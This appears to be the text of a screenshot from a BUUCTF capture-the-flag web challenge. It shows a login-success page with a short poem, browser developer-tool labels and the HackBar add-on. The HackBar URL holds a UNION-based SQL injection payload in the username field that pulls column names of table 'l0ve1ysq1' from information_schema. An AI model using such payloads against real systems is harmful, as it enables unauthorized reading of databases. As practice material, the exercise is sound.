 Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Hello geek!
Your password is 'id,username,password'
Syclover @ cl4y
控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS Other Contribute now! HackBar v2
http://f7892eb1-2fc8-4411-88f1-1e1771e42b11.node4.buuoj.cn:81/check.php?username=1' union select 1,database(),group_concat(column_name) from information_schema.columns where table_name='l0ve1ysq1'%23&
password=123
Post data Referer User Agent Cookies Clear All